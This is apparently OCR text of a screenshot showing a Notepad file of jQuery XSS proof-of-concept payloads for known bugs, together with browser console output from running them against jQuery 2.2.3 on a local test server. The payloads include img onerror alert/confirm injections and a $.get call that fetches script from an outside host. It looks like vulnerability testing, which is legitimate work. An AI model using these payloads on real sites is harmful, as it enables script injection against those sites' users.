 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "2.2.3", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }